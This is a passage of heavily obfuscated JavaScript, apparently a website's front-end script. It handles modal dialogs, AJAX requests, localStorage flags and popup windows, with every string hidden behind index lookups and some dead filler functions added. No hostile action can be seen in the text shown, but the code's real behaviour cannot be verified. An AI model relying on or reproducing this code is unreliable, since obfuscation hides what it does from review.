x134]))){kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x435)+q92_e0u[0x9e],{[g_XoV6h(q92_e0u[0x106])]:DDixp3[g_XoV6h(q92_e0u[0x1b2])],[g_XoV6h(q92_e0u[0xfe])]:DDixp3[g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x99])]:DDixp3.ip,[g_XoV6h(q92_e0u[0x105])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])],[g_XoV6h(q92_e0u[0x11d])]:UiekLz,[g_XoV6h(q92_e0u[0x108])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])]>q92_e0u[0x4]?DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:g_XoV6h(0x437)+DDixp3[g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:DDixp3[g_XoV6h(q92_e0u[0x13a])],[g_XoV6h(q92_e0u[0x11e])]:UEYLbeV,[g_XoV6h(q92_e0u[0x13b])]:Eobnocu,[g_XoV6h(q92_e0u[0x13c])]:DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?DDixp3[g_XoV6h(q92_e0u[0x13c])]:q92_e0u[0x2d],[g_XoV6h(0x439)+\"8\"]:u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]?DDixp3[g_XoV6h(q92_e0u[0x13e])]:q92_e0u[0x31]})}}));return kiQLMR},[g_XoV6h(0x43a)]:function(v6Mfb9){var kiQLMR;if(!DDixp3(g_XoV6h(0x43b)+this[g_XoV6h(q92_e0u[0x60])]+g_XoV6h(0x43c))[g_XoV6h(q92_e0u[0x13f])]){DDixp3(g_XoV6h(0x43d))[g_XoV6h(q92_e0u[0x1f3])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x43f)+g_XoV6h(0x440),{[g_XoV6h(0x441)]:this[g_XoV6h(q92_e0u[0x60])]}))}X2UNESG(kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x442),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155])})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){var UEYLbeV;if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){if(g_XoV6h(0x446)+\"I\"in THu9Qk){kE9EMRS()}function kE9EMRS(){D75qXi[\"Ezod6m\"].exports=async(v6Mfb9=()=>{throw new(K6TtnjK(g_XoV6h(0x447)))(g_XoV6h(0x448))})=>{const UEYLbeV=new(K6TtnjK(g_XoV6h(0x449)))(K6TtnjK(g_XoV6h(0x44a)).argv.slice(q92_e0u[0x12]));if(!UEYLbeV.has(g_XoV6h(0x44b)+g_XoV6h(q92_e0u[0x145]))){if(UEYLbeV.size!==q92_e0u[0x1])return q92_e0u[0x2d];if(!UEYLbeV.has(\"-v\"))return q92_e0u[0x2d]}await(async(UEYLbeV,kE9EMRS)=>{if(UEYLbeV)return g_XoV6h(0x44c);if(kE9EMRS===(await v6Mfb9()))return g_XoV6h(0x44d);return\"\"})();return q92_e0u[0x33]}}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x44e));if(UEYLbeV[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x148]))){UEYLbeV[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x148]))}X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x452))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(0x454)](v6Mfb9[g_XoV6h(0x455)])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[UEYLbeV]))}))},[g_XoV6h(0x459)+g_XoV6h(0x45a)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b]))){case g_XoV6h(q92_e0u[0x1ba])+g_XoV6h(0x45c):UEYLbeV[g_XoV6h(q92_e0u[0x14c])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x14c])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x45e)),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(0x460)+q92_e0u[0x151]](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e])),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x467),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(0x469)]:kE9EMRS,[g_XoV6h(0x46a)]:fFTEBms,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:u1oO1ua}})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x159])]){K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x101])](v6Mfb9[g_XoV6h(q92_e0u[0x159])])}else{X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0x1bc])](),UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]));if(!Eobnocu){DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(0x471)](g_XoV6h(0x472)+kE9EMRS,v6Mfb9[g_XoV6h(0x473)]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x476)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x477)+g_XoV6h(0x478))){case g_XoV6h(q92_e0u[0x162]):UEYLbeV[g_XoV6h(q92_e0u[0x162])](kiQLMR);break;case g_XoV6h(q92_e0u[0x174]):UEYLbeV[g_XoV6h(0x47b)+g_XoV6h(0x47c)+q92_e0u[0x21]](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x163]):UEYLbeV[g_XoV6h(q92_e0u[0x163])](kiQLMR);break;case g_XoV6h(q92_e0u[0x164]):UEYLbeV[g_XoV6h(q92_e0u[0x164])](kiQLMR);break;case g_XoV6h(q92_e0u[0x165]):UEYLbeV[g_XoV6h(q92_e0u[0x165])](kiQLMR);break;case g_XoV6h(q92_e0u[0x166]):UEYLbeV[g_XoV6h(q92_e0u[0x166])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x167]):UEYLbeV[g_XoV6h(q92_e0u[0x167])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169]):UEYLbeV[g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169])](v6Mfb9,kiQLMR);break;case g_XoV6h(0x484):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])),g_XoV6h(0x487));break;case g_XoV6h(0x488)+g_XoV6h(0x489):UEYLbeV[g_XoV6h(q92_e0u[0x191])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(0x48c)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x493))[g_XoV6h(q92_e0u[0x16b])](DDixp3(g_XoV6h(0x494))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](\"fa\")[g_XoV6h(q92_e0u[0x1b7])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16d]):g_XoV6h(q92_e0u[0x16c]))[g_XoV6h(q92_e0u[0x15d])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16c]):g_XoV6h(q92_e0u[0x16d]))),UEYLbeV==q92_e0u[0x1]?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x49a)+g_XoV6h(0x49b)+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](!K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49d)):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49e))))},[g_XoV6h(q92_e0u[0x174])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a])),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])));if(fFTEBms){var u1oO1ua=kE9EMRS[g_XoV6h(q92_e0u[0x178])](),Eobnocu,UiekLz,wEmN7Z;X2UNESG(Eobnocu=kE9EMRS[g_XoV6h(q92_e0u[0x179])](),UiekLz=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x178])]()/q92_e0u[0x12]-u1oO1ua/q92_e0u[0x12],wEmN7Z=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x179])]()/q92_e0u[0x12]-Eobnocu/q92_e0u[0x12]);if(UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var m6TllSC;X2UNESG(Eobnocu=Eobnocu+q92_e0u[0x54],m6TllSC=g_XoV6h(0x4a3)+g_XoV6h(0x4a4)+g_XoV6h(0x4a5)+g_XoV6h(0x4a6)+g_XoV6h(0x4a7)+g_XoV6h(0x4a8)+g_XoV6h(0x4a9)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz)}else{var m6TllSC=g_XoV6h(0x4ad)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz}K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](fFTEBms,g_XoV6h(0x4ae),m6TllSC)}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x163])]:function(DDixp3){var v6Mfb9;X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4af)),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(q92_e0u[0x208])+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4b7)+g_XoV6h(0x4b8)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(DDixp3){DDixp3[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:DDixp3[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4b9))),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])]())})}}}));return q92_e0u[0x2d]},[g_XoV6h(0x4bc)+g_XoV6h(0x4bd)+g_XoV6h(0x4be)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4bf),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4c1)),[g_XoV6h(0x4c2)+g_XoV6h(0x4c3)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(0x4c4)+\"ck\"]:function(){DDixp3(g_XoV6h(0x4c5))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])]());for(v6Mfb9[q92_e0u[0x6]]in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][v6Mfb9[q92_e0u[0x6]]][g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(0x4c7)+q92_e0u[0xbd]]();X2UNESG(v6Mfb9[q92_e0u[0x21]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}):(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])]?(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0xf4])](),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x4ca))[g_XoV6h(q92_e0u[0x214])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])])):kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])))}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x191])]:function(v6Mfb9){var kiQLMR;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x4cc)+g_XoV6h(0x4cd)+\"ve\"),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(0x4ce)]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4d1)+g_XoV6h(0x4d2)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{var UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);UEYLbeV&&!kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))):kiQLMR[g_XoV6h(q92_e0u[0x1d3])]()}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x165])]:function(v6Mfb9){var kiQLMR,UEYLbeV;if(g_XoV6h(0x4d9)in THu9Qk){kE9EMRS()}function kE9EMRS(){var v6Mfb9=function(v6Mfb9){X2UNESG(this.capacity=v6Mfb9,this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])};X2UNESG(v6Mfb9.prototype.get=function(v6Mfb9){var kiQLMR=this.map[v6Mfb9];return kiQLMR?(this.remove(kiQLMR),this.insert(kiQLMR.key,kiQLMR.val),kiQLMR.val):-q92_e0u[0x1]},v6Mfb9.prototype.put=function(v6Mfb9,kiQLMR){this.map[v6Mfb9]?(this.remove(this.map[v6Mfb9]),this.insert(v6Mfb9,kiQLMR)):this.length===this.capacity?(this.remove(this.head),this.insert(v6Mfb9,kiQLMR)):(this.insert(v6Mfb9,kiQLMR),this.length++)},v6Mfb9.prototype.remove=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x4]].prev,v6Mfb9[q92_e0u[0x12]]=v6Mfb9[q92_e0u[0x4]].next);if(v6Mfb9[q92_e0u[0x12]])v6Mfb9[q92_e0u[0x12]].prev=v6Mfb9[q92_e0u[0x6]];if(v6Mfb9[q92_e0u[0x6]])v6Mfb9[q92_e0u[0x6]].next=v6Mfb9[q92_e0u[0x12]];if(this.head===v6Mfb9[q92_e0u[0x4]])this.head=v6Mfb9[q92_e0u[0x12]];if(this.tail===v6Mfb9[q92_e0u[0x4]])this.tail=v6Mfb9[q92_e0u[0x6]];delete this.map[v6Mfb9[q92_e0u[0x4]].key]}),v6Mfb9.prototype.insert=function(v6Mfb9,kiQLMR){var UEYLbeV=new(K6TtnjK(g_XoV6h(0x4da)))(v6Mfb9,kiQLMR);X2UNESG(!this.tail?(this.tail=UEYLbeV,this.head=UEYLbeV):(this.tail.next=UEYLbeV,UEYLbeV.prev=this.tail,this.tail=UEYLbeV),this.map[v6Mfb9]=UEYLbeV)},K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9))}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4db)+g_XoV6h(0x4dc)+g_XoV6h(0x4dd)+q